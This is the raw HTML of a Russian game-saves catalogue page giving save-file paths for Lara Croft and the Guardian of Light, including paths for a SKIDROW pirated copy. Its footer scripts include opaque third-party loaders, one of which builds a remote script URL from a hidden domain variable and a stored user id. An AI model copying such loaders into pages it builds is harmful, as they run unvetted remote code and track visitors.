

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqusha.ru/saves/lara-croft-and-the-guardian-of-light.html
body_size: 9008
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><link rel="preload" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta http-equiv="content-type" content="text/html" charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" ><link rel="profile" href="http://gmpg.org/xfn/11"><title>Путь к сохранениям Lara Croft and the Guardian of Light / Lara Croft and the Guardian of Light save location &bull; FAQusha.RU [Сохранения]</title><style id="rocket-critical-css"></style><meta name="description" content="Расположение сейвов игры &quot;Lara Croft and the Guardian of Light&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS"/><link rel="canonical" href="https://faqusha.ru/saves/lara-croft-and-the-guardian-of-light.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Путь к сохранениям Lara Croft and the Guardian of Light / Lara Croft and the Guardian of Light save location &bull; FAQusha.RU [Сохранения]" /><meta property="og:description" content="Расположение сейвов игры &quot;Lara Croft and the Guardian of Light&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta property="og:url" content="https://faqusha.ru/saves/lara-croft-and-the-guardian-of-light.html" /><meta property="og:site_name" content="FAQusha.RU [Сохранения]" /><meta property="article:tag" content="action" /><meta property="article:tag" content="adventure" /><meta property="article:tag" content="platform" /><meta property="article:tag" content="лучшие игры" /><meta property="article:section" content="L" /><meta property="article:published_time" content="2010-09-28T13:30:35+00:00" /><meta property="article:modified_time" content="2023-07-05T15:10:50+00:00" /><meta property="og:updated_time" content="2023-07-05T15:10:50+00:00" /><meta property="og:image" content="https://faqusha.ru/saves/wp-content/uploads/2010/09/lara-croft-and-the-guardian-of-light-cover.jpg" /><meta property="og:image:secure_url" content="https://faqusha.ru/saves/wp-content/uploads/2010/09/lara-croft-and-the-guardian-of-light-cover.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="740" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Расположение сейвов игры &quot;Lara Croft and the Guardian of Light&quot; на жестком диске в версиях для STEAM, GOG, Origin, uPlay, EGS и GamePass в операционных системах Windows, Linux и MacOS" /><meta name="twitter:title" content="Путь к сохранениям Lara Croft and the Guardian of Light / Lara Croft and the Guardian of Light save location &bull; FAQusha.RU [Сохранения]" /><meta name="twitter:image" content="https://faqusha.ru/saves/wp-content/uploads/2010/09/lara-croft-and-the-guardian-of-light-cover.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/faqusha.ru\/saves","name":"FAQusha.RU [\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f]","potentialAction":{"@type":"SearchAction","target":"https:\/\/faqusha.ru\/saves?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/faqusha.ru\/saves\/lara-croft-and-the-guardian-of-light.html","sameAs":[],"@id":"#person","name":"FAQusha.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery.js?ver=1.12.4' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/plugins/ad-inserter/includes/js/ai-jquery.js?ver=4.9.2+2.4.2' defer></script> <script type='text/javascript'>function ai_insert(insertion,selector,insertion_code){Array.prototype.forEach.call(document.querySelectorAll(selector),function(element,index){var ai_debug=typeof ai_debugging!=="undefined";if(element.hasAttribute("id"))selector_string="#"+element.getAttribute("id");else if(element.hasAttribute("class"))selector_string="."+element.getAttribute("class").replace(new RegExp(" ","g"),".");else selector_string="";var template=document.createElement("div");template.innerHTML=insertion_code;var ai_selector_counter=
template.getElementsByClassName("ai-selector-counter")[0];if(ai_selector_counter!=null)ai_selector_counter.innerText=index+1;var ai_debug_name_ai_main=template.getElementsByClassName("ai-debug-name ai-main")[0];if(ai_debug_name_ai_main!=null)ai_debug_name_ai_main.innerText=insertion.toUpperCase()+" "+selector+" ("+element.tagName.toLowerCase()+selector_string+")";var range=document.createRange();var fragment=range.createContextualFragment(template.innerHTML);if(insertion=="before")element.parentNode.insertBefore(fragment,
element);else if(insertion=="after")element.parentNode.insertBefore(fragment,element.nextSibling);else if(insertion=="prepend")element.insertBefore(fragment,element.firstChild);else if(insertion=="append")element.insertBefore(fragment,null);else if(insertion=="replace-content")element.innerHTML=template.innerHTML;else if(insertion=="replace-element"){element.parentNode.insertBefore(fragment,element);element.parentNode.removeChild(element)}if(ai_debug)console.log("AI INSERT",insertion,selector,"("+
element.tagName.toLowerCase()+selector_string+")")})}
function ai_insert_viewport(element){function hasClass(element,cls){if(element==null)return false;if(element.classList)return element.classList.contains(cls);else return(" "+element.className+" ").indexOf(" "+cls+" ")>-1}function addClass(element,cls){if(element==null)return;if(element.classList)element.classList.add(cls);else element.className+=" "+cls}function removeClass(element,cls){if(element==null)return;if(element.classList)element.classList.remove(cls);else element.className=element.className.replace(new RegExp("(^|\\b)"+
cls.split(" ").join("|")+"(\\b|$)","gi")," ")}var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION:","class='"+element.getAttribute("class")+"'");var visible=!!(element.offsetWidth||element.offsetHeight||element.getClientRects().length);var block=element.getAttribute("data-block");if(visible){var insertion_code=element.getAttribute("data-code");var insertion_type=element.getAttribute("data-insertion");var selector=element.getAttribute("data-selector");if(insertion_code!=
null)if(insertion_type!=null&&selector!=null){var selector_exists=document.querySelectorAll(selector).length;if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");if(selector_exists){ai_insert(insertion_type,selector,b64d(insertion_code));removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var range=document.createRange();var fragment=range.createContextualFragment(b64d(insertion_code));
element.parentNode.insertBefore(fragment,element.nextSibling);removeClass(element,"ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=element.previousElementSibling;if(hasClass(debug_bar,"ai-debug-bar")&&hasClass(debug_bar,"ai-debug-script")){removeClass(debug_bar,"ai-debug-script");addClass(debug_bar,"ai-debug-viewport-invisible")}removeClass(element,"ai-viewports")}}
function b64e(str){return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,function toSolidBytes(match,p1){return String.fromCharCode("0x"+p1)}))}function b64d(str){return decodeURIComponent(atob(str).split("").map(function(c){return"%"+("00"+c.charCodeAt(0).toString(16)).slice(-2)}).join(""))};</script> <script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script> <style type="text/css"></style> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>  <script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script> <script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script> </head><body class="post-template-default single single-post postid-1480 single-format-standard"> <header class="site-header group"><div class="site-title"><a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></div><p class="site-description">Каталог путей к сейвам в лицензионных и пиратских играх (STEAM, GOG, uPlay, Origin, EGS, GamePass)</p><div class="nav-toggle"><div class="bar"></div><div class="bar"></div></div><div class="menu-wrapper"><ul class="main-menu desktop"><li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li id="menu-item-3618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li></ul></div><ul class="social-menu desktop"><li><a href="https://faqusha.ru/saves/?s="></a></li><li class="add-save"><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li></ul> </header><div class="mobile-menu-wrapper"><ul class="main-menu mobile"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4172"><a href="https://faqusha.ru/saves/dying-light-2-stay-human.html">Dying Light 2 Stay Human</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3878"><a href="https://faqusha.ru/saves/resident-evil-village.html">Resident Evil Village</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3654"><a href="https://faqusha.ru/saves/cyberpunk-2077.html">Cyberpunk 2077</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3618"><a href="https://faqusha.ru/saves/assassins-creed-valhalla.html">Assassin&#8217;s Creed Valhalla</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2152"><a href="https://faqusha.ru/saves/metro-exodus.html">Metro Exodus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8752"><a href="https://faqusha.ru/saves/forza-horizon-5.html">Forza Horizon 5</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8753"><a href="https://faqusha.ru/saves/elden-ring.html">Elden Ring</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8754"><a href="https://faqusha.ru/saves/grand-theft-auto-v.html">Grand Theft Auto V (GTA5)</a></li><li><a href="https://faqusha.ru/saves/add">Добавить сохранение</a></li><li class="toggle-mobile-search-wrapper"><a href="#" class="toggle-mobile-search">Поиск</a></li></ul></div><div class="mobile-search"><div class="untoggle-mobile-search"></div><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-697dac17b8a92"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-697dac17b8a92" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form><div class="mobile-results"><div class="results-wrapper"></div></div></div><div class="search-overlay"><form role="search" method="get" class="search-form" action="https://faqusha.ru/saves/"> <label for="search-form-697dac17b8b8f"> <span class="screen-reader-text">Поиск по:</span> </label> <input type="search" id="search-form-697dac17b8b8f" class="search-field" placeholder="Введите название игры" value="" name="s" autocomplete="off" /> </button></form></div><main class="site-content"> <article class="post-1480 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-action tag-adventure tag-platform tag-top-games has-thumbnail"> <header class="entry-header section-inner"><h1 class="entry-title">Lara Croft and the Guardian of Light</h1><div class="meta"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/" itemprop="item"><span itemprop="name">Сохранения</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://faqusha.ru/saves/l" itemprop="item"><span itemprop="name">L</span></a><meta itemprop="position" content="2" /></li></ol></div> </header><div class="section-inner" style="margin-bottom:60px"><div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="2321"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> </div><div class="entry-content section-inner"><div class="short-card" itemscope itemtype="https://schema.org/VideoGame"><div class="short-card-name" itemprop="name">Lara Croft and the Guardian of Light</div><div class="short-card-img" itemscope itemtype="http://schema.org/ImageObject"><img alt="Обложка Lara Croft and the Guardian of Light" itemprop="image" src="https://faqusha.ru/saves/wp-content/uploads/2010/09/lara-croft-and-the-guardian-of-light-cover-300x370.jpg"></div><div class="short-card-info"><ul><li itemprop="author" itemscope itemtype="https://schema.org/Organization"><p><strong>Разработчик:</strong> <span itemprop="name">Crystal Dynamics</span></p></li><li><p><strong>Жанр:</strong> <span itemprop="genre">Action</span>, <span itemprop="genre">Adventure</span>, <span itemprop="genre">Platform</span></p></li><li><p><strong>Дата выхода:</strong> 28 сентября 2010 г.</p></li><li><p><strong>Режимы:</strong> сингл<meta itemprop="playMode" content="SinglePlayer"></p></li><li><p><strong>Платформы:</strong> <span itemprop="gamePlatform" class="pc">PC</span></p></li><li><p><strong>Время прохождения:</strong> 18 ч.</p></li></ul></div></div><div class="short-card-links"><ul itemscope itemtype="https://schema.org/ItemList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#win"><span itemprop="name">Путь в Windows</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#pirate"><span itemprop="name">Путь на пиратках</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a rel="nofollow" itemprop="url" href="#linx"><span itemprop="name">Путь в Linux</span></a><meta itemprop="position" content="3"></li></ul></div><h2 id="win">Сохранения в Windows</h2><p>Сохранения &#171;Lara Croft and the Guardian of Light&#187; хранятся в операционной системе Windows в папке [userdata], находящейся в игровом клиенте STEAM. Игра поддерживает облачную синхронизацию сохранений в Steam Cloud. На полное прохождение игры Lara Croft and the Guardian of Light требуется 18 часов (на сюжет и второстепенные задания — 8 часов, только на сюжет — 7 часов). Во время прохождения доступно 12 достижений и трофеев. Игра была взломана командой SKiDROW в день релиза.</p><p><strong>Путь до сохранений Lara Croft and the Guardian of Light в STEAM на Windows:</strong></p><ul><li><code>[Папка со Steam]\userdata\[id пользователя]\35150\remote\</code></li><li><code>C:\Program Files (x86)\Steam\userdata\[id пользователя]\35150\remote\</code></li></ul><hr><h2 id="pirate">Сохранения на пиратках</h2><p><strong>Путь до сейвов Lara Croft and the Guardian of Light на пиратке SKIDROW (репак Elamigos):</strong></p><ul><li>Название сейва: autosave.lcgolsave</li><li><code>%LOCALAPPDATA%\SKIDROW\SAVES\35130\</code></li><li><code>C:\Users\[имя пользователя]\AppData\Local\SKIDROW\SAVES\35130\</code></li></ul><hr><h2 id="linx">Сохранения в Linux</h2><p>Сохранения игры &#171;Lara Croft and the Guardian of Light&#187; лежат в операционной системе Linux в папке [steamapps], расположенной в игровом клиенте STEAM Play Proton.</p><p><strong>Путь к сохранениям Lara Croft and the Guardian of Light в STEAM на Linux:</strong></p><ul><li><code>[Папка со Steam]/steamapps/compatdata/35150/pfx/</code></li><li><code>~/.steam/steam/userdata/[id пользователя]/35150/</code></li></ul><hr><h2>Отключение интро</h2><p>Для отключения стартовой заставки при запуске Lara Croft and the Guardian of Light открываем папку <strong>movies</strong>, находящуюся внутри папки с установленной игрой, удаляем или переименовываем видеофайл <strong>intro.bik</strong>.</p></div><div class="meta bottom section-inner"><p class="tags"> #<a href="https://faqusha.ru/saves/tag/action" rel="tag">action</a> #<a href="https://faqusha.ru/saves/tag/adventure" rel="tag">adventure</a> #<a href="https://faqusha.ru/saves/tag/platform" rel="tag">platform</a> #<a href="https://faqusha.ru/saves/tag/top-games" rel="tag">лучшие игры</a></p></div><div class="post-pagination section-inner"><div class="previous-post"> <a href="https://faqusha.ru/saves/fifa-soccer-11.html" rel="prev"><span>FIFA Soccer 11</span></a></div><div class="next-post"> <a href="https://faqusha.ru/saves/pro-evolution-soccer-2011.html" rel="next"><span>Pro Evolution Soccer 2011</span></a></div></div><div class="section-inner wide"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saves/lara-croft-and-the-guardian-of-light.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class='comment-reply-info'>Если вы нашли, где лежат сохранения "Lara Croft and the Guardian of Light", то при желании можете оставить подсказку для других игроков, скопировав путь к сохранению из адресной строки проводника и отправив комментарий. Если вы хотите поделиться сохранениями или зафиксировать свой прогресс в прохождении игры, то можете отправить файлы через <a href='/saves/add'><u>форму загрузки</u></a>.</p><form action="https://faqusha.ru/saves/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1480' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class='yarpp yarpp-related yarpp-related-shortcode yarpp-template-yarpp-template-saves'><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Похожие игры</h3> <a class="related-post post-960 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-adventure tag-platform tag-puzzle tag-tbs tag-top-games has-thumbnail" id="post-960" href="https://faqusha.ru/saves/lara-croft-go.html" title="Lara Croft GO"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2015/08/lara-croft-go-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2015/08/lara-croft-go-cover-300x370.jpg" /></div><h2 class="title"><span>Lara Croft GO</span></h2> </a> <a class="related-post post-808 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-action tag-platform tag-top-games has-thumbnail" id="post-808" href="https://faqusha.ru/saves/lara-croft-and-the-temple-of-osiris.html" title="Lara Croft and the Temple of Osiris"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2014/12/lara-croft-and-the-temple-of-osiris-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2014/12/lara-croft-and-the-temple-of-osiris-cover-300x370.jpg" /></div><h2 class="title"><span>Lara Croft and the Temple of Osiris</span></h2> </a> <a class="related-post post-1835 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-adventure tag-platform tag-puzzle has-thumbnail" id="post-1835" href="https://faqusha.ru/saves/light-fall.html" title="Light Fall"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/04/light-fall-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/04/light-fall-cover-300x370.jpg" /></div><h2 class="title"><span>Light Fall</span></h2> </a> <a class="related-post post-779 post type-post status-publish format-standard has-post-thumbnail hentry category-c tag-adventure tag-metroidvania tag-platform tag-puzzle tag-top-games has-thumbnail" id="post-779" href="https://faqusha.ru/saves/child-of-light.html" title="Child of Light"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2014/04/child-of-light-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2014/04/child-of-light-cover-300x370.jpg" /></div><h2 class="title"><span>Child of Light</span></h2> </a></div></div></div><div class="section-inner wide"><div class="related-posts"><h3 class="related-posts-title">Случайные игры</h3> <a class="related-post post-3377 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-quest tag-survival-horror has-thumbnail" id="post-3377" href="https://faqusha.ru/saves/lust-for-darkness.html" title="Lust for Darkness"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2018/06/lust-for-darkness-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2018/06/lust-for-darkness-cover-300x370.jpg" /></div><h2 class="title"><span>Lust for Darkness</span></h2> </a> <a class="related-post post-2407 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-action tag-rpg has-thumbnail" id="post-2407" href="https://faqusha.ru/saves/legend-hand-of-god.html" title="Legend: Hand of God"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2008/09/legend-hand-of-god-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2008/09/legend-hand-of-god-cover-300x370.jpg" /></div><h2 class="title"><span>Legend: Hand of God</span></h2> </a> <a class="related-post post-9940 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-adult tag-adventure tag-visual-novel has-thumbnail" id="post-9940" href="https://faqusha.ru/saves/love-and-sex-second-base.html" title="Love and Sex: Second Base"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2023/07/love-and-sex-second-base-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2023/07/love-and-sex-second-base-cover-300x370.jpg" /></div><h2 class="title"><span>Love and Sex: Second Base</span></h2> </a> <a class="related-post post-8847 post type-post status-publish format-standard has-post-thumbnail hentry category-l tag-jrpg has-thumbnail" id="post-8847" href="https://faqusha.ru/saves/the-legend-of-heroes-trails-into-reverie.html" title="The Legend of Heroes: Trails into Reverie"><div class="bg-image related-post-image" style="background-image: url( https://faqusha.ru/saves/wp-content/uploads/2023/07/the-legend-of-heroes-trails-into-reverie-cover-300x370.jpg);"> <img src="https://faqusha.ru/saves/wp-content/uploads/2023/07/the-legend-of-heroes-trails-into-reverie-cover-300x370.jpg" /></div><h2 class="title"><span>The Legend of Heroes: Trails into Reverie</span></h2> </a></div></div><footer class="site-footer section-inner"><p class="copyright">&copy; 2026 <a href="https://faqusha.ru/saves" class="site-name">FAQusha.RU [Сохранения]</a></p><p class="theme-by"><a href="https://faqusha.ru">Главный сайт</a></p></footer></main> <script>var ai_insert_3 = function(){
    ai_insert ('before', '.post-pagination', b64d ('[base64]'));
  };
  if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_insert_3 (); else document.addEventListener ('DOMContentLoaded', ai_insert_3);</script> <script>setTimeout (function() {Array.prototype.forEach.call (document.querySelectorAll (".ai-viewports"), function (element, index) {ai_insert_viewport (element);});}, 10);</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/imagesloaded.min.js?ver=3.2.0' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/masonry.min.js?ver=3.3.2' defer></script> <script type='text/javascript'>/*  */
var mcluhan_ajaxpagination = {"ajaxurl":"https:\/\/faqusha.ru\/saves\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":\"\",\"name\":\"lara-croft-and-the-guardian-of-light\"}"};
/*  */</script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-content/themes/mcluhan/assets/js/global.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://faqusha.ru/saves/wp-includes/js/comment-reply.min.js?ver=4.9.2' defer></script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16872706 = new Ya.Metrika({
                    id:16872706,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
